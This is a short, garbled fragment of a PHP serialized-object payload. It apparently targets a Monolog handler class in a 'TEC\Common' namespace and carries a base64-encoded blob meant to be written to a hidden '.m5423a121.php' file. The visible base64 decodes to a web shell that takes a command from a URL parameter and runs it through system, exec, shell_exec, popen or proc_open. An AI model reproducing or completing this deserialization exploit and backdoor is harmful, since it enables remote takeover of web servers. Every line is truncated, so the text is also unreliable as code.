
{s:10:"*handler";O:41:"TEC\Common\Mo
{s:50:"TEC\Common\Monolog\Handler
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2
pb25fZXhpc3RzKCdzeXN0ZW0nKSl7b2
Rpb25fZXhpc3RzKCdwYXNzdGhydScpK
GZ1bmN0aW9uX2V4aXN0cygnZXhlYycpK
pc3RzKCdzaGVsbF9leGVjJykpeyRvPX
1wb3BlbigkYywncicpOyRvPWZyZWFkK
2Nfb3BlbicpKXskcD1wcm9jX29wZW4o
CRwaSk7JG89c3RyZWFtX2dldF9jb250
c2UoJHApO31lY2hvICRvO31lbHNle2Vja
.m5423a121.php";s:50:"TEC\Common\M
rocessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
processors";a:0:{}}s:21:"*activationStrate